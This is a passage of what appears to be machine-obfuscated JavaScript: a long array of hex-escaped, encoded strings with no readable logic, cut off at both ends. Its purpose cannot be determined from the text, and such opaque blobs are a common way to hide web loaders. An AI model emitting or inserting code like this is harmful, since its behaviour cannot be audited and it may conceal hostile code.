x38\x6b\x51','\x6a\x53\x6f\x6c\x57\x37\x65\x65\x57\x34\x6d','\x64\x38\x6f\x37\x63\x53\x6b\x66\x78\x72\x4b','\x66\x43\x6b\x4e\x41\x57\x74\x63\x4e\x59\x4a\x64\x4a\x78\x30','\x6b\x53\x6b\x57\x79\x72\x6c\x63\x4f\x71','\x57\x51\x62\x6a\x7a\x38\x6b\x67','\x57\x52\x76\x34\x57\x52\x66\x2b\x6c\x6d\x6b\x6c\x61\x66\x64\x63\x55\x53\x6f\x64\x57\x37\x34','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x43\x6b\x6f\x57\x35\x50\x42\x57\x51\x74\x63\x47\x38\x6b\x32\x42\x4c\x69\x55\x67\x57','\x41\x53\x6f\x32\x57\x37\x4a\x63\x56\x4a\x79','\x72\x71\x74\x64\x50\x6d\x6f\x44\x77\x61','\x78\x43\x6f\x39\x6f\x30\x68\x63\x4c\x71','\x66\x6d\x6b\x75\x69\x53\x6f\x49\x57\x52\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x7a\x57\x37\x47\x4c\x72\x61\x57','\x57\x35\x48\x73\x57\x36\x6c\x64\x49\x4e\x30','\x71\x47\x70\x63\x49\x49\x7a\x54\x57\x34\x50\x69\x57\x4f\x46\x64\x4f\x59\x30','\x57\x34\x6a\x48\x71\x4e\x52\x63\x4c\x71\x2f\x63\x55\x66\x57','\x73\x43\x6b\x61\x78\x53\x6f\x38\x73\x47','\x45\x6d\x6b\x36\x72\x38\x6f\x4b\x42\x61','\x57\x37\x4b\x34\x6b\x38\x6b\x74\x73\x57','\x57\x37\x62\x6d\x57\x34\x7a\x47\x65\x61','\x70\x43\x6f\x71\x66\x6d\x6f\x37\x73\x57','\x57\x51\x72\x50\x57\x51\x43','\x65\x76\x4e\x64\x54\x38\x6b\x5a\x57\x52\x61','\x6a\x4b\x37\x64\x4e\x53\x6f\x61\x45\x47','\x77\x76\x4f\x33\x42\x38\x6f\x54','\x57\x36\x6e\x52\x57\x51\x2f\x64\x52\x4e\x53','\x57\x35\x68\x63\x4b\x53\x6b\x7a\x57\x36\x4c\x49\x71\x48\x6c\x63\x51\x4c\x46\x63\x52\x6d\x6f\x6b\x44\x6d\x6b\x43\x43\x53\x6f\x51\x57\x37\x76\x4f\x57\x50\x64\x64\x53\x38\x6b\x47','\x6b\x38\x6b\x73\x57\x36\x79','\x57\x52\x56\x64\x4b\x58\x78\x63\x54\x78\x6d','\x57\x52\x79\x74\x6f\x48\x57\x6a\x71\x53\x6f\x61\x57\x52\x31\x72\x57\x37\x72\x33\x57\x52\x4e\x63\x50\x61','\x57\x34\x7a\x47\x6b\x61\x2f\x64\x4f\x4e\x4f\x4a\x57\x52\x61','\x69\x38\x6f\x32\x6c\x43\x6b\x66\x57\x35\x53','\x61\x43\x6b\x57\x75\x4b\x76\x7a\x69\x38\x6b\x2b\x57\x34\x62\x63\x57\x51\x69','\x70\x6d\x6b\x74\x57\x37\x58\x43','\x57\x34\x31\x4e\x43\x32\x64\x63\x4e\x63\x4a\x63\x51\x77\x6e\x50\x57\x50\x70\x64\x4d\x32\x5a\x64\x47\x43\x6f\x54\x73\x48\x4a\x64\x52\x53\x6b\x79\x57\x34\x47\x71\x57\x36\x47','\x57\x50\x57\x69\x41\x61','\x57\x52\x44\x46\x57\x35\x54\x61\x6c\x32\x65\x38\x57\x35\x79','\x57\x51\x79\x6b\x69\x71\x4f\x6a\x46\x43\x6f\x62\x57\x4f\x48\x45\x57\x37\x6a\x35\x57\x51\x4a\x63\x51\x71','\x57\x50\x78\x64\x4e\x62\x6c\x64\x50\x43\x6f\x78\x63\x63\x70\x63\x54\x6d\x6f\x39\x68\x43\x6f\x44\x57\x52\x33\x64\x48\x6d\x6b\x4a\x6c\x38\x6b\x74\x57\x36\x43','\x43\x38\x6f\x75\x75\x64\x42\x63\x47\x71','\x57\x51\x6a\x61\x42\x53\x6b\x44\x41\x57','\x57\x51\x68\x63\x56\x6d\x6b\x6d\x57\x4f\x75\x77\x61\x71','\x57\x37\x54\x55\x57\x50\x70\x64\x4c\x57','\x57\x4f\x35\x31\x57\x35\x4e\x64\x4d\x4b\x37\x64\x51\x59\x46\x64\x47\x61','\x57\x37\x66\x32\x57\x4f\x38\x6e\x57\x4f\x5a\x64\x52\x66\x65\x38\x57\x50\x76\x32\x57\x4f\x38\x66\x57\x35\x71','\x57\x51\x53\x63\x42\x78\x6e\x36\x57\x4f\x74\x64\x4e\x6d\x6b\x2b\x57\x36\x35\x43\x66\x43\x6b\x4b','\x57\x35\x76\x75\x46\x78\x2f\x63\x52\x61','\x57\x34\x57\x44\x63\x53\x6b\x63\x79\x6d\x6b\x43\x57\x37\x76\x66','\x57\x37\x62\x39\x57\x52\x54\x45\x6b\x6d\x6b\x66\x61\x77\x38','\x6d\x38\x6f\x51\x61\x38\x6b\x42\x57\x35\x34','\x70\x43\x6b\x6c\x70\x6d\x6f\x48\x57\x52\x75','\x57\x34\x70\x63\x56\x6d\x6b\x36\x57\x35\x52\x64\x56\x57','\x63\x43\x6b\x78\x61\x43\x6f\x6b\x57\x4f\x34','\x57\x4f\x56\x63\x4e\x38\x6b\x45\x57\x37\x53','\x57\x50\x74\x63\x4d\x76\x52\x63\x55\x6d\x6b\x66','\x57\x51\x4e\x63\x51\x6d\x6b\x6f\x57\x50\x52\x63\x54\x57','\x6c\x43\x6f\x4d\x57\x36\x71\x34\x57\x36\x42\x64\x55\x43\x6b\x6f\x6f\x4b\x56\x64\x53\x71','\x57\x50\x37\x64\x48\x63\x37\x64\x51\x43\x6f\x50','\x57\x51\x4c\x68\x57\x50\x6e\x41\x64\x78\x69\x39\x57\x37\x5a\x63\x4e\x61','\x57\x37\x72\x63\x42\x53\x6b\x6a\x46\x43\x6b\x69\x72\x4c\x44\x67\x57\x34\x68\x63\x55\x6d\x6f\x6b\x66\x6d\x6b\x6c\x6b\x38\x6b\x2b\x72\x6d\x6b\x53\x57\x52\x75\x47\x57\x36\x6c\x63\x53\x76\x4b','\x64\x43\x6b\x50\x41\x59\x37\x63\x48\x59\x64\x64\x4b\x77\x61','\x57\x52\x79\x31\x57\x34\x76\x2b\x57\x37\x47','\x57\x37\x46\x64\x4f\x43\x6b\x47\x57\x52\x46\x63\x53\x61','\x57\x50\x52\x64\x4e\x58\x74\x64\x54\x47','\x78\x6d\x6b\x6c\x74\x53\x6f\x45\x73\x4a\x5a\x64\x55\x5a\x38','\x57\x52\x70\x63\x48\x31\x4a\x63\x4c\x47','\x72\x38\x6f\x49\x63\x43\x6b\x64\x66\x72\x2f\x64\x48\x4e\x66\x61\x64\x53\x6f\x67\x6a\x30\x65\x56\x57\x37\x42\x63\x50\x30\x42\x64\x48\x6d\x6f\x6e\x57\x36\x4a\x64\x55\x59\x42\x64\x4a\x73\x6c\x63\x4c\x48\x4a\x63\x4a\x38\x6b\x44\x57\x34\x33\x63\x4b\x68\x52\x63\x4e\x53\x6f\x46\x57\x35\x50\x64\x57\x34\x4c\x70\x57\x34\x64\x63\x4a\x38\x6b\x42\x57\x36\x33\x64\x51\x6d\x6f\x34\x62\x48\x37\x63\x50\x6d\x6b\x59\x78\x63\x7a\x38\x69\x43\x6b\x78\x57\x51\x4c\x57\x57\x35\x7a\x6d\x77\x76\x37\x63\x48\x65\x76\x39\x57\x52\x4b\x57\x6e\x43\x6b\x7a\x57\x36\x42\x64\x54\x53\x6f\x31\x43\x5a\x72\x52\x57\x50\x68\x63\x56\x38\x6b\x66\x57\x52\x75\x62\x57\x4f\x34\x43\x57\x50\x47\x61\x57\x34\x7a\x67\x6b\x53\x6f\x67\x57\x52\x69','\x57\x51\x68\x63\x55\x53\x6b\x75','\x73\x43\x6f\x6d\x63\x4b\x64\x63\x56\x74\x6d\x66\x57\x35\x33\x63\x50\x72\x53','\x57\x50\x46\x64\x48\x61\x2f\x64\x54\x61','\x57\x51\x4a\x63\x51\x6d\x6b\x39\x46\x6d\x6b\x6a\x57\x35\x6e\x4c\x57\x35\x66\x6f\x41\x43\x6b\x63\x57\x51\x5a\x64\x54\x61\x68\x64\x54\x53\x6f\x58\x57\x50\x34\x6e\x7a\x5a\x35\x4e\x71\x73\x54\x38','\x57\x36\x76\x52\x57\x52\x7a\x57','\x78\x4d\x4b\x46\x46\x43\x6f\x4f\x57\x4f\x53','\x71\x43\x6f\x51\x57\x36\x2f\x63\x56\x48\x4f','\x57\x50\x4a\x64\x54\x47\x56\x63\x56\x30\x74\x64\x50\x38\x6f\x69\x57\x51\x69','\x57\x51\x56\x63\x47\x75\x37\x64\x4e\x43\x6b\x5a\x57\x50\x6e\x58\x78\x6d\x6b\x4e\x65\x38\x6f\x6f\x69\x71\x68\x64\x48\x6d\x6b\x2b\x6f\x59\x34','\x75\x49\x2f\x63\x56\x73\x6e\x45','\x57\x52\x4a\x63\x54\x53\x6b\x63\x57\x50\x71','\x57\x37\x62\x76\x57\x35\x4c\x67\x69\x33\x61','\x57\x34\x2f\x64\x54\x47\x52\x63\x56\x65\x70\x64\x4d\x38\x6f\x67\x57\x52\x42\x64\x49\x43\x6b\x68','\x57\x4f\x78\x63\x4d\x43\x6b\x54\x57\x52\x78\x63\x50\x47','\x6a\x6d\x6f\x4d\x66\x53\x6f\x38\x73\x43\x6b\x6a','\x74\x53\x6b\x68\x6c\x38\x6f\x4c\x66\x53\x6f\x49\x57\x4f\x53\x6f\x72\x6d\x6f\x69\x66\x43\x6b\x58\x57\x34\x65\x48','\x57\x51\x37\x63\x54\x53\x6b\x43\x57\x4f\x38\x57\x63\x38\x6b\x43\x6f\x43\x6b\x4a\x68\x6d\x6b\x68\x57\x37\x78\x63\x4d\x53\x6f\x2f','\x41\x43\x6b\x34\x73\x43\x6f\x74\x7a\x71','\x57\x51\x4e\x63\x53\x43\x6b\x30\x57\x35\x47\x77','\x42\x6d\x6b\x77\x57\x36\x44\x71\x57\x35\x4f\x61\x6b\x30\x53','\x46\x53\x6f\x77\x76\x48\x78\x63\x47\x57','\x72\x53\x6f\x75\x57\x36\x46\x63\x48\x72\x30','\x67\x53\x6f\x4d\x66\x6d\x6b\x79\x76\x47\x57','\x64\x68\x4a\x64\x4a\x38\x6b\x44\x57\x52\x61','\x57\x52\x5a\x63\x47\x75\x4a\x63\x4e\x61','\x64\x53\x6b\x63\x57\x34\x58\x7a\x57\x37\x69','\x57\x37\x65\x2b\x68\x6d\x6b\x66\x73\x57','\x61\x43\x6b\x6c\x71\x38\x6f\x52\x62\x4a\x37\x64\x50\x63\x30\x2f\x67\x71\x69\x54\x6c\x4c\x4a\x63\x52\x43\x6b\x45\x57\x35\x69\x68\x57\x51\x5a\x63\x55\x6d\x6b\x72\x57\x4f\x78\x63\x47\x53\x6f\x58\x57\x51\x62\x69\x57\x52\x6c\x63\x4a\x58\x70\x63\x55\x75\x61\x69\x74\x49\x52\x64\x52\x75\x48\x45\x46\x43\x6b\x64\x57\x52\x52\x64\x48\x6d\x6f\x73\x57\x37\x58\x33\x77\x48\x69\x4e\x6f\x47\x52\x64\x4a\x38\x6b\x75\x57\x34\x78\x63\x50\x67\x4a\x64\x4f\x6d\x6f\x79\x72\x38\x6f\x64\x6f\x47','\x57\x51\x6c\x64\x4e\x72\x37\x63\x48\x68\x79\x6d\x57\x51\x7a\x33\x44\x38\x6f\x4c\x66\x61','\x57\x35\x39\x65\x57\x37\x6c\x64\x4d\x76\x5a\x64\x49\x38\x6b\x38\x46\x43\x6f\x36\x57\x4f\x50\x53\x57\x35\x33\x63\x4c\x63\x64\x64\x51\x6d\x6f\x6c','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x71','\x57\x37\x78\x63\x4c\x6d\x6b\x52\x57\x34\x79','\x74\x43\x6b\x61\x77\x6d\x6f\x6e\x76\x64\x6c\x64\x51\x59\x4b\x2f\x67\x71','\x78\x43\x6f\x72\x79\x71\x68\x63\x51\x6d\x6b\x53\x57\x4f\x62\x6a\x68\x47','\x6d\x6d\x6f\x61\x67\x53\x6f\x53\x73\x71','\x57\x37\x58\x72\x57\x50\x6c\x64\x4e\x77\x34','\x67\x47\x46\x63\x48\x66\x66\x38','\x6a\x64\x2f\x64\x4b\x43\x6f\x75\x44\x43\x6b\x71\x57\x35\x33\x63\x49\x71','\x6a\x6d\x6b\x58\x57\x35\x7a\x46\x57\x34\x65','\x57\x34\x31\x53\x57\x50\x74\x64\x4d\x4d\x46\x64\x4e\x66\x47\x44\x57\x52\x33\x63\x4b\x4c\x71\x31\x57\x52\x37\x63\x49\x62\x30\x48\x68\x30\x34','\x6d\x43\x6b\x4c\x57\x35\x50\x66','\x72\x43\x6f\x56\x57\x37\x70\x63\x51\x64\x72\x4c\x73\x71','\x64\x43\x6b\x50\x41\x4d\x52\x63\x4b\x49\x46\x64\x4e\x77\x42\x64\x50\x4a\x58\x30\x57\x52\x47\x76\x66\x53\x6f\x53\x57\x51\x78\x63\x47\x62\x62\x6c','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x41\x4c\x42\x64\x4f\x48\x52\x64\x54\x4a\x52\x64\x56\x4d\x58\x70\x6c\x61','\x45\x32\x46\x64\x52\x57','\x69\x6d\x6f\x38\x57\x37\x71\x4b','\x57\x35\x74\x64\x51\x43\x6b\x69\x57\x4f\x46\x63\x4d\x47','\x57\x35\x76\x39\x45\x76\x33\x63\x4f\x61','\x57\x52\x58\x71\x57\x50\x66\x30\x65\x77\x75\x4d','\x57\x35\x61\x41\x44\x38\x6b\x42\x66\x6d\x6f\x74\x57\x4f\x30','\x57\x35\x5a\x64\x52\x43\x6b\x31\x57\x51\x71','\x68\x4e\x6c\x64\x48\x6d\x6b\x6b\x57\x51\x61','\x77\x38\x6b\x4a\x69\x43\x6f\x58\x57\x52\x79\x34\x57\x34\x4b\x35\x70\x73\x54\x71','\x57\x51\x50\x43\x57\x50\x48\x33\x62\x47','\x69\x53\x6f\x71\x6b\x38\x6b\x73\x57\x34\x6d','\x57\x51\x61\x77\x6c\x61\x38\x79\x73\x43\x6f\x33\x57\x4f\x7a\x43\x57\x36\x50\x58\x57\x51\x5a\x63\x4f\x38\x6b\x7a','\x69\x6d\x6f\x48\x6d\x43\x6f\x4e\x46\x61','\x57\x4f\x52\x64\x56\x62\x33\x63\x55\x4c\x56\x64\x52\x61','\x73\x53\x6b\x7a\x66\x5a\x44\x44\x6f\x63\x4b\x44\x57\x37\x34','\x57\x37\x46\x63\x52\x53\x6b\x70','\x57\x35\x5a\x64\x52\x53\x6b\x54\x57\x51\x37\x63\x53\x5a\x33\x64\x56\x38\x6f\x35\x78\x73\x75\x37','\x71\x6d\x6f\x67\x68\x38\x6b\x72\x57\x34\x61\x69\x57\x37\x76\x5a\x57\x52\x4b\x62\x6a\x64\x2f\x64\x49\x71','\x57\x34\x39\x47\x57\x34\x42\x64\x48\x31\x4e\x64\x4e\x73\x61','\x69\x38\x6f\x33\x57\x37\x71\x45\x57\x37\x4a\x64\x4a\x38\x6b\x75\x6c\x71','\x57\x51\x57\x6f\x57\x37\x4c\x33\x57\x35\x47','\x57\x36\x37\x63\x4c\x6d\x6b\x52\x57\x34\x5a\x64\x55\x43\x6b\x34\x57\x51\x56\x63\x54\x43\x6f\x75\x57\x51\x68\x64\x49\x6d\x6f\x33\x57\x4f\x43','\x57\x51\x75\x68\x6f\x47\x53\x63\x77\x6d\x6f\x36\x57\x4f\x7a\x75\x57\x36\x6d','\x61\x4e\x68\x64\x4f\x38\x6f\x30\x75\x57','\x62\x53\x6f\x42\x68\x38\x6b\x4c\x73\x61','\x57\x35\x78\x63\x51\x31\x37\x64\x49\x43\x6b\x4a\x57\x36\x2f\x63\x4a\x43\x6f\x6d\x57\x35\x7a\x62\x64\x78\x6c\x64\x49\x64\x44\x79\x70\x74\x65\x4a\x57\x51\x33\x64\x4e\x78\x39\x69\x66\x78\x56\x63\x52\x4a\x54\x31\x70\x6d\x6b\x6d\x6b\x74\x53\x31\x57\x50\x74\x63\x52\x49\x52\x63\x4b\x72\x65\x4f\x57\x4f\x79\x63\x67\x53\x6b\x74\x44\x61','\x57\x51\x5a\x64\x49\x73\x37\x63\x4d\x32\x43','\x57\x4f\x46\x64\x4a\x73\x46\x63\x54\x33\x47','\x57\x34\x76\x62\x57\x4f\x6c\x64\x51\x66\x79','\x57\x34\x54\x50\x42\x74\x4a\x63\x4a\x71','\x57\x51\x75\x6a\x6f\x4b\x61\x6b\x72\x43\x6f\x6d\x57\x4f\x58\x75\x57\x37\x6a\x58\x57\x52\x37\x63\x56\x6d\x6b\x7a','\x57\x34\x62\x44\x42\x77\x52\x63\x4d\x61','\x57\x4f\x4a\x64\x52\x71\x5a\x63\x53\x4c\x4e\x64\x52\x61','\x71\x38\x6f\x61\x63\x65\x4f','\x74\x43\x6f\x61\x61\x66\x56\x63\x51\x49\x71','\x57\x37\x62\x67\x79\x4d\x46\x63\x53\x57','\x65\x53\x6b\x34\x6b\x47','\x71\x6d\x6b\x72\x63\x38\x6f\x64\x61\x43\x6f\x31\x57\x51\x43\x6a\x71\x38\x6f\x39\x67\x6d\x6b\x36\x57\x34\x4f\x62\x57\x35\x38\x35\x57\x4f\x2f\x63\x48\x77\x79\x65\x42\x71\x58\x63\x57\x50\x38\x55\x46\x61\x4a\x63\x49\x4b\x37\x64\x52\x38\x6b\x47\x57\x34\x79','\x57\x50\x6c\x63\x4f\x4b\x70\x64\x55\x53\x6f\x4b','\x6e\x43\x6b\x64\x46\x64\x78\x63\x55\x57','\x57\x34\x4c\x37\x73\x59\x64\x63\x4d\x47','\x57\x36\x37\x63\x4b\x38\x6b\x32\x57\x34\x37\x64\x4f\x53\x6b\x62\x57\x51\x70\x63\x56\x43\x6f\x4c\x57\x52\x38','\x57\x4f\x74\x63\x4e\x38\x6b\x34\x57\x35\x43\x32','\x57\x35\x50\x5a\x6f\x49\x6c\x64\x56\x78\x69\x4b\x57\x51\x52\x63\x4c\x30\x68\x64\x52\x53\x6f\x42\x43\x58\x4a\x63\x50\x38\x6b\x6a\x57\x50\x4a\x64\x53\x6d\x6f\x71\x64\x6d\x6b\x56','\x57\x50\x74\x64\x4c\x72\x33\x64\x51\x43\x6f\x6f\x71\x57\x64\x63\x53\x38\x6f\x47\x72\x61','\x57\x35\x62\x34\x57\x50\x4a\x64\x4e\x78\x43','\x43\x43\x6f\x53\x67\x4d\x68\x63\x49\x47','\x57\x4f\x50\x4b\x6e\x59\x4e\x64\x4f\x33\x34\x2b\x57\x52\x43','\x57\x51\x76\x67\x7a\x38\x6b\x42\x74\x71','\x66\x6d\x6f\x71\x45\x57\x64\x63\x4f\x6d\x6b\x49\x57\x50\x50\x47\x61\x38\x6f\x4b\x6a\x47','\x57\x50\x79\x43\x42\x38\x6b\x67\x68\x38\x6f\x79','\x57\x35\x58\x4b\x6f\x49\x64\x64\x4e\x32\x34\x58\x57\x51\x33\x63\x4a\x65\x42\x64\x4e\x38\x6f\x6d','\x73\x77\x52\x64\x50\x6d\x6f\x6e\x45\x6d\x6b\x47\x57\x35\x64\x63\x50\x31\x72\x6e\x6f\x38\x6b\x58\x73\x43\x6f\x38\x57\x34\x68\x63\x49\x48\x70\x64\x53\x47','\x72\x43\x6b\x66\x6e\x38\x6f\x34\x69\x47','\x57\x34\x78\x64\x48\x38\x6b\x53\x57\x51\x56\x63\x53\x71','\x57\x34\x78\x64\x52\x53\x6b\x77\x57\x51\x68\x63\x48\x71','\x76\x6d\x6b\x46\x61\x63\x48\x72\x6f\x59\x65\x79','\x57\x36\x2f\x63\x54\x53\x6b\x32\x41\x38\x6f\x43','\x57\x51\x6d\x63\x70\x47\x38\x54','\x63\x53\x6f\x39\x63\x6d\x6b\x66\x78\x71\x78\x64\x4b\x57','\x57\x4f\x7a\x7a\x7a\x38\x6b\x38\x73\x47','\x57\x34\x66\x76\x57\x37\x6e\x75\x69\x57','\x57\x52\x2f\x63\x4a\x30\x4a\x63\x4b\x47','\x57\x36\x75\x46\x64\x43\x6b\x66\x43\x57','\x73\x6d\x6f\x41\x68\x57','\x46\x57\x70\x63\x4c\x64\x31\x36\x57\x34\x66\x2f\x57\x51\x64\x64\x56\x63\x37\x63\x48\x53\x6f\x76\x62\x47\x30','\x61\x38\x6b\x76\x65\x43\x6f\x30\x67\x38\x6f\x37\x57\x52\x53\x32\x71\x38\x6f\x36\x62\x71','\x57\x37\x44\x57\x57\x52\x66\x35','\x57\x50\x5a\x63\x4d\x53\x6b\x42\x57\x51\x69\x5a','\x77\x62\x33\x63\x4a\x65\x30\x6c\x57\x35\x65\x44\x75\x57\x56\x64\x49\x43\x6b\x2f\x45\x38\x6f\x7a\x6c\x6d\x6f\x36\x57\x4f\x70\x63\x47\x74\x6d\x6c\x7a\x62\x38\x35','\x57\x52\x44\x74\x57\x35\x72\x6b\x6c\x66\x79\x37\x57\x34\x78\x63\x47\x6d\x6f\x74','\x57\x36\x2f\x63\x54\x53\x6b\x37\x45\x47','\x75\x4e\x47\x45\x44\x61','\x57\x4f\x64\x64\x55\x74\x4e\x63\x47\x65\x6d','\x67\x53\x6f\x33\x65\x53\x6b\x49\x76\x61\x6c\x64\x47\x33\x79\x39\x64\x38\x6f\x6d\x6c\x66\x76\x4e\x57\x36\x74\x63\x53\x61','\x43\x38\x6b\x55\x72\x53\x6f\x6a\x43\x47','\x7a\x4d\x68\x64\x53\x38\x6f\x5a\x79\x38\x6b\x32\x57\x35\x37\x63\x53\x47','\x57\x4f\x30\x65\x67\x72\x79\x4f','\x57\x35\x33\x63\x48\x43\x6b\x77\x57\x52\x4e\x64\x4c\x71','\x57\x36\x6c\x64\x4f\x6d\x6b\x38\x57\x4f\x64\x63\x52\x57\x4a\x64\x4f\x38\x6f\x67','\x6d\x53\x6b\x54\x57\x35\x44\x6a','\x57\x34\x7a\x4f\x70\x59\x4b','\x57\x51\x56\x63\x4a\x31\x56\x63\x4c\x53\x6b\x6a','\x57\x34\x54\x32\x57\x35\x2f\x64\x48\x75\x52\x64\x4e\x74\x79','\x70\x38\x6b\x2b\x74\x4a\x6c\x63\x4d\x57','\x57\x50\x2f\x64\x4e\x48\x2f\x64\x4f\x38\x6f\x65\x41\x74\x75','\x57\x52\x61\x72\x67\x47\x43\x46','\x65\x43\x6b\x4a\x44\x49\x64\x63\x48\x59\x65','\x57\x35\x62\x54\x76\x67\x4f','\x57\x36\x62\x4c\x57\x50\x4a\x64\x4c\x33\x74\x64\x4c\x76\x6d\x66\x57\x52\x68\x63\x4a\x78\x75','\x57\x35\x50\x58\x57\x37\x4a\x64\x48\x75\x69','\x6f\x53\x6b\x31\x57\x36\x62\x69\x67\x38\x6b\x68\x79\x61','\x57\x37\x50\x48\x57\x4f\x42\x64\x55\x32\x37\x64\x4b\x77\x6d\x41','\x57\x51\x6c\x63\x51\x53\x6b\x33\x42\x38\x6f\x69\x57\x37\x6e\x53\x57\x35\x72\x70\x42\x38\x6b\x66','\x57\x35\x39\x4a\x57\x35\x64\x64\x4d\x32\x75','\x57\x36\x74\x63\x47\x6d\x6b\x4b\x57\x34\x37\x64\x53\x38\x6b\x49','\x57\x50\x6e\x43\x57\x4f\x30\x65\x6c\x38\x6f\x63\x57\x4f\x4a\x63\x53\x78\x79\x42','\x69\x53\x6f\x44\x61\x38\x6b\x30\x44\x47','\x57\x52\x70\x63\x50\x78\x46\x63\x4e\x53\x6b\x75','\x57\x36\x78\x64\x47\x72\x42\x63\x48\x4e\x65\x77\x57\x50\x62\x51\x45\x53\x6f\x2b\x65\x47','\x68\x6d\x6b\x75\x74\x71\x37\x63\x50\x57','\x64\x6d\x6f\x65\x67\x43\x6b\x47\x57\x35\x34\x6d\x57\x36\x48\x30','\x57\x35\x35\x55\x6b\x72\x37\x64\x52\x32\x38\x31','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x34\x75','\x57\x37\x43\x52\x68\x6d\x6b\x71\x74\x38\x6b\x46\x57\x37\x72\x75\x71\x38\x6f\x69','\x57\x37\x6c\x63\x4a\x53\x6b\x54\x57\x35\x57','\x57\x35\x39\x52\x57\x36\x76\x32\x61\x57','\x57\x4f\x43\x31\x7a\x33\x44\x2b\x57\x4f\x42\x64\x4e\x38\x6b\x67\x57\x36\x31\x44','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x49\x6d\x6b\x37\x43\x43\x6f\x74\x57\x4f\x43\x59\x57\x35\x33\x63\x4b\x63\x5a\x64\x4f\x43\x6f\x43\x46\x66\x68\x64\x47\x43\x6f\x6b\x43\x43\x6f\x48\x75\x43\x6f\x33\x74\x75\x50\x35','\x71\x38\x6f\x2b\x6b\x6d\x6f\x35\x57\x36\x71','\x57\x52\x31\x70\x57\x50\x50\x6d\x69\x77\x53\x38\x57\x4f\x2f\x63\x48\x6d\x6f\x63\x6b\x53\x6b\x78','\x71\x53\x6f\x42\x45\x72\x33\x63\x55\x38\x6b\x4d','\x72\x4a\x42\x64\x4b\x53\x6f\x47\x7a\x61','\x68\x61\x6c\x63\x48\x74\x38\x2f\x57\x34\x58\x33\x57\x4f\x37\x64\x56\x59\x4e\x64\x4b\x53\x6b\x79\x67\x62\x68\x64\x48\x43\x6b\x50\x79\x73\x62\x59\x6f\x6d\x6f\x36\x45\x76\x4e\x64\x53\x48\x6c\x63\x53\x74\x64\x63\x53\x53\x6b\x4e\x57\x4f\x53\x50\x57\x37\x38','\x57\x34\x7a\x64\x57\x51\x2f\x64\x52\x65\x30','\x57\x34\x6a\x48\x71\x4e\x4f','\x57\x51\x48\x42\x57\x50\x34\x6d\x6e\x53\x6f\x6b\x57\x52\x71','\x68\x43\x6f\x39\x61\x43\x6b\x77\x76\x61\x37\x64\x50\x68\x38\x6d\x64\x53\x6f\x71','\x43\x59\x56\x63\x4a\x5a\x50\x75','\x57\x51\x70\x63\x56\x43\x6b\x76\x57\x50\x69\x52\x63\x38\x6b\x5a\x6c\x53\x6b\x32\x61\x43\x6b\x79\x57\x37\x56\x63\x47\x6d\x6f\x35\x45\x58\x42\x63\x56\x5a\x78\x64\x49\x71','\x57\x52\x79\x75\x6c\x71\x38\x79\x73\x43\x6f\x39\x57\x4f\x44\x64\x57\x37\x6a\x58\x57\x52\x6c\x63\x53\x38\x6b\x7a','\x7a\x53\x6f\x6f\x61\x4b\x78\x63\x52\x47','\x57\x50\x4c\x54\x42\x73\x4a\x63\x48\x73\x5a\x63\x50\x74\x4f','\x6b\x38\x6f\x53\x66\x53\x6f\x34\x78\x6d\x6b\x76','\x69\x6d\x6f\x34\x57\x34\x71\x45\x57\x36\x34','\x6e\x53\x6b\x67\x75\x31\x6d','\x62\x53\x6f\x57\x57\x34\x75\x75\x57\x35\x4b','\x63\x43\x6b\x47\x78\x4c\x76\x4b','\x57\x52\x65\x65\x42\x67\x66\x62\x57\x52\x37\x64\x4b\x53\x6b\x78\x57\x37\x76\x71','\x77\x6d\x6b\x6b\x64\x53\x6b\x6b\x57\x34\x72\x74','\x57\x34\x50\x73\x57\x37\x46\x64\x53\x4c\x4e\x64\x48\x38\x6b\x4d\x79\x6d\x6f\x7a\x57\x4f\x31\x32\x57\x34\x46\x63\x4c\x47','\x57\x51\x5a\x64\x4f\x62\x78\x63\x50\x33\x65','\x57\x37\x76\x76\x57\x34\x76\x47\x69\x32\x43\x36','\x77\x48\x4e\x64\x49\x43\x6f\x39\x72\x47','\x57\x37\x37\x63\x50\x6d\x6b\x76\x57\x50\x56\x64\x55\x47','\x6a\x6d\x6f\x5a\x6d\x43\x6f\x56\x41\x71','\x57\x35\x50\x62\x57\x36\x6c\x64\x56\x71\x46\x64\x48\x53\x6b\x37\x42\x43\x6f\x74\x57\x35\x34\x39\x57\x34\x74\x63\x4e\x49\x52\x64\x52\x6d\x6f\x76\x43\x57','\x70\x53\x6f\x54\x70\x6d\x6b\x51\x57\x36\x79','\x76\x31\x37\x64\x55\x43\x6f\x65\x76\x71','\x69\x53\x6b\x6a\x57\x37\x48\x50\x57\x36\x79','\x6e\x53\x6f\x38\x57\x36\x75\x2b\x57\x37\x5a\x64\x4a\x43\x6b\x67\x6d\x66\x5a\x64\x56\x68\x4b','\x57\x4f\x37\x63\x48\x6d\x6b\x76\x57\x37\x34\x32\x72\x64\x46\x63\x50\x76\x46\x63\x51\x38\x6b\x77\x6f\x6d\x6b\x70\x45\x61','\x6a\x43\x6b\x31\x6d\x53\x6f\x46\x57\x51\x34','\x63\x53\x6f\x65\x68\x6d\x6b\x6b\x57\x35\x75\x6d\x57\x36\x39\x4f\x57\x50\x47','\x68\x43\x6f\x47\x57\x37\x75\x50\x57\x34\x64\x64\x4e\x6d\x6b\x67\x6d\x65\x5a\x64\x54\x78\x71\x50\x70\x43\x6b\x68\x69\x33\x68\x64\x4f\x33\x42\x64\x48\x6d\x6f\x52\x57\x52\x61\x36\x43\x63\x75\x6f\x70\x57','\x57\x50\x30\x4c\x44\x43\x6b\x31\x6f\x47','\x77\x4a\x6c\x64\x49\x43\x6f\x30\x44\x43\x6b\x41','\x57\x37\x42\x63\x51\x53\x6b\x72\x57\x50\x38','\x57\x52\x37\x63\x50\x6d\x6b\x42\x57\x51\x53\x71','\x68\x4d\x30\x44\x45\x38\x6f\x30\x57\x4f\x68\x63\x51\x6d\x6f\x45\x69\x38\x6b\x2f\x57\x50\x57\x59','\x57\x4f\x2f\x63\x55\x53\x6b\x45\x57\x35\x4b\x53','\x6c\x53\x6f\x4e\x68\x6d\x6f\x36\x75\x61','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x79\x6d\x6f\x75\x57\x52\x50\x4c\x57\x36\x6e\x39\x6b\x58\x6e\x72\x57\x37\x61\x51\x71\x61\x4e\x63\x50\x38\x6b\x79\x57\x37\x68\x63\